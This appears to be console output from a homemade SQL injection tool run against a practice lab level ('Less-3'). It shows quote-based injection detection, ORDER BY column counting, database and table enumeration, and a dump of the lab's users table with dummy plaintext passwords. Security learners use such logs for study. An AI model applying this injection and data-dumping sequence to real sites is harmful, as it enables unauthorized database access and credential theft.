 [17:17:07]
Scanning Less-3
[17:17:07] Welcome to SQL Injection Tool
[17:17:07] Start Checking for SQL Injection.........
[17:17:09] Use %27 -> Not Exist SQL Injection
[17:17:11] Use %27%29 -> Exist SQL Injection
[17:17:11] Test Order By And Union Select........
[17:17:11] Order By Test -> 1
[17:17:12] Order By Test -> 2
[17:17:13] Order By Test -> 3
[17:17:14] Order By Test -> 4
[17:17:15] Order By Test Success -> order by 4
[17:17:19] Success -> MySQL 5.5.53
[17:17:19] Database -> security
[17:17:20] Tables -> emails,referers,uagents,users
[17:17:20] Default Use Table users......
[17:17:21] Columns -> id,username,password
[17:17:21] Try to get Data........
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
33 test 323